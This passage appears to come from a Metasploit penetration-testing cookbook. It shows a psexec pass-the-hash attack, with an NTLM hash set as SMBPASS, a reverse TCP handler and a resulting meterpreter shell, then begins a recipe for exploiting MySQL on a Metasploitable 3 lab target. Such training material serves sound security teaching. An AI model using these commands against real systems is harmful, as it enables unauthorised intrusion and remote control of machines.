 msf exploit(psexec) > set SMBPASS
aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b
SMBPASS =>
aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b
msf exploit(psexec) > exploit
[*] Started reverse TCP handler on 192.168.216.5:4444
[*] 192.168.216.10:445 - Connecting to the server...
...
meterpreter >
Exploiting common services
When talking about exploitation, a couple of services come to mind, mostly related to the
fact that they are common on most targets, and most of the time neglected.
Getting ready
In this recipe, we will exploit one the most common and abused services that you will find
in a target environment, MySQL. Most of the time we can exploit MySQL services because
they were installed for development purposes, disregarding some best practices such as
setting a root password or using strong passwords.
How to do it
To exploit the MySQL service on the Metasploitable 3 target machine, we will use the
MySQL Enumeration Module auxiliary module to enumerate the target, and the Oracle
MySQL for the Microsoft Windows Payload Execution exploit module to gain a remote
shell:
msf > use auxiliary/admin/mysql/mysql_enum